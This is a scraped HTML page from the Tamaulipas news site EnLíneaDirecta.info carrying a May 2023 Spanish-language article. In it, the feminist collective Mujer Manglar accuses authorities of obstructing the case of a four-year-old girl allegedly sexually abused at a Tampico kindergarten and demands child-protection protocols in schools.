	<li id="menu-item-421716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421716"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-matamoros/">Actividades Matamoros</a></li>
</ul>
</li>
<li id="menu-item-421720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421720"><a href="https://enlineadirecta.info/category/nuestros-columnistas/">Columnistas</a></li>
<li id="menu-item-421722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421722"><a href="https://enlineadirecta.info/category/policiaca-2/">Policiaca</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://enlineadirecta.info/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-d"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">27</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Reynosa</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div style="visibility:hidden;">

                jueves, enero 29, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://enlineadirecta.info/">
			<img class="td-retina-data"  data-retina="https://enlineadirecta.info/wp-content/uploads/2020/08/LOGO-ELD-nuevo-RETINA.png" src="https://enlineadirecta.info/wp-content/uploads/2020/08/LOGO-ELD-nuevo.png" alt="" width="800"/>
			<span class="td-visual-hidden">EnLíneaDirecta.info</span>
		</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://enlineadirecta.info/">
			<img class="td-retina-data" data-retina="https://enlineadirecta.info/wp-content/uploads/2020/08/LOGO-ELD-nuevo-RETINA.png" src="https://enlineadirecta.info/wp-content/uploads/2020/08/LOGO-ELD-nuevo-RETINA.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://enlineadirecta.info/">
			<img class="td-retina-data" data-retina="https://enlineadirecta.info/wp-content/uploads/2020/08/LOGO-ELD-nuevo-RETINA.png" src="https://enlineadirecta.info/wp-content/uploads/2020/08/LOGO-ELD-nuevo.png" alt=""/>
		</a>
	    </div>
    <div class="menu-categorias-container"><ul id="menu-categorias-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-421690"><a href="https://enlineadirecta.info/">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-421691"><a href="#">Tamaulipas</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421692"><a href="https://enlineadirecta.info/category/ciudad-victoria/">Ciudad Victoria</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421693"><a href="https://enlineadirecta.info/category/tamaulipas/reynosa/">Reynosa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421695"><a href="https://enlineadirecta.info/category/tamaulipas/matamoros/">Matamoros</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-479216"><a href="https://enlineadirecta.info/category/tamaulipas/madero-altamira/">Tampico, Madero y Altamira</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-479612"><a href="https://enlineadirecta.info/category/tamaulipas/nuevo-laredo/">Nuevo Laredo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-421701"><a href="#">Mundo</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421703"><a href="https://enlineadirecta.info/category/mexico-2/">México</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421704"><a href="https://enlineadirecta.info/category/internacional-2/">Internacional</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-421705"><a href="#">De Interés</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421706"><a href="https://enlineadirecta.info/category/tecnologia/">Tecnologia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421707"><a href="https://enlineadirecta.info/category/ciencia/">Ciencia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421708"><a href="https://enlineadirecta.info/category/salud/">Salud</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421710"><a href="https://enlineadirecta.info/category/economia/">Economía</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421711"><a href="https://enlineadirecta.info/category/cultura/">Cultura</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421712"><a href="https://enlineadirecta.info/category/cosas-de-la-vida/">Cosas de la Vida</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421713"><a href="https://enlineadirecta.info/category/espectaculos/">Espectáculos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421714"><a href="https://enlineadirecta.info/category/deportes/">Deportes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-421715"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/">Actividades de Gobierno</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-479215"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/gobierno-del-estado/">Gobierno del Estado</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421718"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-reynosa/">Actividades Reynosa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421719"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-zona-sur/">Actividades Tampico</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421717"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-nuevo-laredo/">Actividades Nuevo Laredo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421716"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-matamoros/">Actividades Matamoros</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421720"><a href="https://enlineadirecta.info/category/nuestros-columnistas/">Columnistas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421722"><a href="https://enlineadirecta.info/category/policiaca-2/">Policiaca</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://enlineadirecta.info/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-1 ">
            <div class="td-crumb-container"></div>
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-617789" class="post-617789 post type-post status-publish format-standard has-post-thumbnail category-madero-altamira tag-mas-de-tamaulipas" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://enlineadirecta.info/category/tamaulipas/">Tamaulipas</a></li><li class="entry-category"><a  href="https://enlineadirecta.info/category/tamaulipas/madero-altamira/">Tampico, Madero y Altamira</a></li></ul>
<img class="logoprint" style="display:none; text-align:center" src="https://enlineadirecta.info/wp-content/uploads/2020/08/LOGO-ELD-nuevo.png" width="320">

            <header class="td-post-title">
                <h1 class="entry-title">Colectiva feminista Mujer Manglar señala que se entorpece presunto caso de niña agredida sexualmente</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://enlineadirecta.info/author/juanitadelangel/">Juanita del Ángel</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-25T20:11:03+00:00" >25 mayo, 2023</time></span>                                        <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-617789">0</span></div>                </div>

            </header>


        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-ps-rounded td-post-sharing-style3 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fenlineadirecta.info%2F2023%2F05%2F25%2Fcolectiva-feminista-mujer-manglar-senala-que-se-entorpece-presunto-caso-de-nina-agredida-sexualmente%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Colectiva+feminista+Mujer+Manglar+se%C3%B1ala+que+se+entorpece+presunto+caso+de+ni%C3%B1a+agredida+sexualmente&url=https%3A%2F%2Fenlineadirecta.info%2F2023%2F05%2F25%2Fcolectiva-feminista-mujer-manglar-senala-que-se-entorpece-presunto-caso-de-nina-agredida-sexualmente%2F&via=EnL%C3%ADneaDirecta.info">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Colectiva+feminista+Mujer+Manglar+se%C3%B1ala+que+se+entorpece+presunto+caso+de+ni%C3%B1a+agredida+sexualmente %0A%0A https://enlineadirecta.info/2023/05/25/colectiva-feminista-mujer-manglar-senala-que-se-entorpece-presunto-caso-de-nina-agredida-sexualmente/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="/cdn-cgi/l/email-protection#[base64]">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content">
            <div class="td-featured-image-rec">

            <div class="td-post-featured-image"><a href="https://enlineadirecta.info/wp-content/uploads/2023/05/d8ca8507-c533-46ac-bbe4-f1b9d1a46a73.jpg" data-caption=""><img width="696" height="522" class="entry-thumb td-modal-image" src="https://enlineadirecta.info/wp-content/uploads/2023/05/d8ca8507-c533-46ac-bbe4-f1b9d1a46a73-696x522.jpg" srcset="https://enlineadirecta.info/wp-content/uploads/2023/05/d8ca8507-c533-46ac-bbe4-f1b9d1a46a73-696x522.jpg 696w, https://enlineadirecta.info/wp-content/uploads/2023/05/d8ca8507-c533-46ac-bbe4-f1b9d1a46a73-300x225.jpg 300w, https://enlineadirecta.info/wp-content/uploads/2023/05/d8ca8507-c533-46ac-bbe4-f1b9d1a46a73-1024x768.jpg 1024w, https://enlineadirecta.info/wp-content/uploads/2023/05/d8ca8507-c533-46ac-bbe4-f1b9d1a46a73-768x576.jpg 768w, https://enlineadirecta.info/wp-content/uploads/2023/05/d8ca8507-c533-46ac-bbe4-f1b9d1a46a73-1536x1152.jpg 1536w, https://enlineadirecta.info/wp-content/uploads/2023/05/d8ca8507-c533-46ac-bbe4-f1b9d1a46a73-1068x801.jpg 1068w, https://enlineadirecta.info/wp-content/uploads/2023/05/d8ca8507-c533-46ac-bbe4-f1b9d1a46a73-560x420.jpg 560w, https://enlineadirecta.info/wp-content/uploads/2023/05/d8ca8507-c533-46ac-bbe4-f1b9d1a46a73-80x60.jpg 80w, https://enlineadirecta.info/wp-content/uploads/2023/05/d8ca8507-c533-46ac-bbe4-f1b9d1a46a73-265x198.jpg 265w, https://enlineadirecta.info/wp-content/uploads/2023/05/d8ca8507-c533-46ac-bbe4-f1b9d1a46a73.jpg 1600w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="d8ca8507-c533-46ac-bbe4-f1b9d1a46a73"/></a></div>            </div>


            
            <p>Tampico, Tamaulipas. -Al acompañar a los padres de familia que exigen justicia para su menor hija, presuntamente agredida sexualmente en un jardín de niños, Martha de la Cruz, integrante de la colectiva feminista Mujer Manglar, consideró que se está entorpeciendo este caso y denunció que las escuelas no están siendo seguras para los infantes.</p>
<p>“Se está entorpeciendo este caso. Uno no pudiera pensar otra cosa más que se está tratando de encubrir este hecho, tal vez no al agresor, sino a la institución, que es importante, y que ha recibido donaciones de importantes asociaciones de la zona, no sabemos si a eso obedezca o no quieren hacer su trabajo”.</p>
<p>Señaló que cualquier caso, sea mediático o no debe de atenderse con humanidad, recordar que se está tratando con gente que ha sido víctimas de un delito, que tiene afectaciones psicológicas, y llegar a la Fiscalía y encontrarse con malos tratos no se vale.</p>
<p>“Lo menos que puede hacer la autoridad por las víctimas es tratarlas con dignidad”.</p>
<p>Manifestó que están acompañado a la familia y se van a acercar con ella para ver que más pueden hacer.</p>
<p>“Creemos que es muy importante no dejar pasar la oportunidad de señalar que no es el primer caso, que las escuelas no están siendo lugares seguros para nuestras niñas y niños, y que las autoridades educativas no se han pronunciado al respecto, ocupamos que las autoridades educativas digan cómo van a aplicar protocolos para prevención”.</p>
<p>Además, cómo van a proteger a niñas y niños, qué filtros se están poniendo para contratación de personal adentro de las instituciones y porqué hay personal hombres no capacitados cerca de una niña de 4 años de edad.</p>
<p>“Eso se debe erradicar, y las autoridades educativas tienen una responsabilidad enorme con eso y tienen que empezar ya a activar protocolos y poner cámaras, aplicar filtros, hacer guardias maestras y maestras e involucrar a los padres de familia, porque se necesita que ya se tomen acciones, porque no sé cuántos casos va a esperar más la autoridad educativa”.</p>
<p>Enfatizó que no puede haber una escuela cerrada después de un caso como este, que no hay ni un solo pronunciamiento de ninguna autoridad, porque hacen como que no pasa nada.</p>
<div class="tptn_counter" id="tptn_counter_617789">(Visited 1 times, 1 visits today)</div><div class="simplesocialbuttons simplesocial-simple-round simplesocialbuttons_inline simplesocialbuttons-align-left post-617789 post  simplesocialbuttons-inline-no-animation">
<button onclick="javascript:window.open(this.dataset.href, '_blank' );return false;" class="simplesocial-whatsapp-share"  rel="nofollow"  target="_blank"  aria-label="WhatsApp Share" data-href="https://api.whatsapp.com/send?text=https://enlineadirecta.info/2023/05/25/colectiva-feminista-mujer-manglar-senala-que-se-entorpece-presunto-caso-de-nina-agredida-sexualmente/"><span class="simplesocialtxt">WhatsApp</span></button>
<button class="simplesocial-msng-share"  rel="nofollow"  target="_blank"  aria-label="Facebook Messenger Share" onclick="javascript:window.open( this.dataset.href, '_blank',  'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600' );return false;" data-href="http://www.facebook.com/dialog/send?app_id=891268654262273&redirect_uri=https%3A%2F%2Fenlineadirecta.info%2F2023%2F05%2F25%2Fcolectiva-feminista-mujer-manglar-senala-que-se-entorpece-presunto-caso-de-nina-agredida-sexualmente%2F&link=https%3A%2F%2Fenlineadirecta.info%2F2023%2F05%2F25%2Fcolectiva-feminista-mujer-manglar-senala-que-se-entorpece-presunto-caso-de-nina-agredida-sexualmente%2F&display=popup" ><span class="simplesocialtxt">Messenger</span></button> 
<button class="simplesocial-fb-share"  rel="nofollow"  target="_blank"  aria-label="Facebook Share" data-href="https://www.facebook.com/sharer/sharer.php?u=https://enlineadirecta.info/2023/05/25/colectiva-feminista-mujer-manglar-senala-que-se-entorpece-presunto-caso-de-nina-agredida-sexualmente/" onclick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Facebook </span> </button>
<button class="simplesocial-twt-share"  rel="nofollow"  target="_blank"  aria-label="Twitter Share" data-href="https://twitter.com/share?text=Colectiva+feminista+Mujer+Manglar+se%C3%B1ala+que+se+entorpece+presunto+caso+de+ni%C3%B1a+agredida+sexualmente&url=https://enlineadirecta.info/2023/05/25/colectiva-feminista-mujer-manglar-senala-que-se-entorpece-presunto-caso-de-nina-agredida-sexualmente/" onclick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Twitter</span> </button>
<button  rel="nofollow"  target="_blank"  class="simplesocial-linkedin-share" aria-label="LinkedIn Share" data-href="https://www.linkedin.com/sharing/share-offsite/?url=https://enlineadirecta.info/2023/05/25/colectiva-feminista-mujer-manglar-senala-que-se-entorpece-presunto-caso-de-nina-agredida-sexualmente/" onclick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">LinkedIn</span></button>
<div class="fb-like ssb-fb-like" aria-label="Facebook Like" data-href="https://enlineadirecta.info/2023/05/25/colectiva-feminista-mujer-manglar-senala-que-se-entorpece-presunto-caso-de-nina-agredida-sexualmente/" data-layout="button_count" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
</div>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://enlineadirecta.info/tag/mas-de-tamaulipas/">Mas de Tamaulipas</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://enlineadirecta.info/2023/05/25/colectiva-feminista-mujer-manglar-senala-que-se-entorpece-presunto-caso-de-nina-agredida-sexualmente/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fenlineadirecta.info%2F2023%2F05%2F25%2Fcolectiva-feminista-mujer-manglar-senala-que-se-entorpece-presunto-caso-de-nina-agredida-sexualmente%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Colectiva+feminista+Mujer+Manglar+se%C3%B1ala+que+se+entorpece+presunto+caso+de+ni%C3%B1a+agredida+sexualmente&url=https%3A%2F%2Fenlineadirecta.info%2F2023%2F05%2F25%2Fcolectiva-feminista-mujer-manglar-senala-que-se-entorpece-presunto-caso-de-nina-agredida-sexualmente%2F&via=EnL%C3%ADneaDirecta.info">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Colectiva+feminista+Mujer+Manglar+se%C3%B1ala+que+se+entorpece+presunto+caso+de+ni%C3%B1a+agredida+sexualmente %0A%0A https://enlineadirecta.info/2023/05/25/colectiva-feminista-mujer-manglar-senala-que-se-entorpece-presunto-caso-de-nina-agredida-sexualmente/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="/cdn-cgi/l/email-protection#[base64]">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>                        <div class="author-box-wrap"><a href="https://enlineadirecta.info/author/juanitadelangel/"><img alt='' src='https://secure.gravatar.com/avatar/ea3ca83b79bed725b6a27807ed5fd3e2a9f37bcf611e83411f530e5ee3fe71b9?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ea3ca83b79bed725b6a27807ed5fd3e2a9f37bcf611e83411f530e5ee3fe71b9?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://enlineadirecta.info/author/juanitadelangel/">Juanita del Ángel</a></span></div><div class="td-author-description"></div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="enlinea2" title="Xing">
                <i class="td-icon-font td-icon-xing"></i>
            </a>
        </span></div><div class="clearfix"></div></div></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Juanita del Ángel"></span><meta itemprop="datePublished" content="2023-05-25T20:11:03-05:00"><meta itemprop="dateModified" content="2023-05-25T20:11:03-05:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://enlineadirecta.info/2023/05/25/colectiva-feminista-mujer-manglar-senala-que-se-entorpece-presunto-caso-de-nina-agredida-sexualmente/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://enlineadirecta.info/wp-content/uploads/2020/08/LOGO-ELD-nuevo.png"></span><meta itemprop="name" content="EnLíneaDirecta.info"></span><meta itemprop="headline " content="Colectiva feminista Mujer Manglar señala que se entorpece presunto caso de niña agredida sexualmente"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://enlineadirecta.info/wp-content/uploads/2023/05/d8ca8507-c533-46ac-bbe4-f1b9d1a46a73.jpg"><meta itemprop="width" content="1600"><meta itemprop="height" content="1200"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_3_645 td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_3_645" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_tdi_3_645 = new tdBlock();
block_tdi_3_645.id = "tdi_3_645";
block_tdi_3_645.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3_645","td_column_number":3,"live_filter_cur_post_id":617789,"live_filter_cur_post_author":"6","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3_645","tdc_css_class_style":"tdi_3_645_rand_style"}';
block_tdi_3_645.td_column_number = "3";
block_tdi_3_645.block_type = "td_block_related_posts";
block_tdi_3_645.post_count = "3";
block_tdi_3_645.found_posts = "58870";
block_tdi_3_645.header_color = "";
block_tdi_3_645.ajax_pagination_infinite_stop = "";
block_tdi_3_645.max_num_pages = "19624";
tdBlocksArray.push(block_tdi_3_645);
</script><h4 class="td-related-title td-block-title"><a id="tdi_4_c96" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3_645" href="#">RELATED ARTICLES</a><a id="tdi_5_36d" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3_645" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_3_645 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
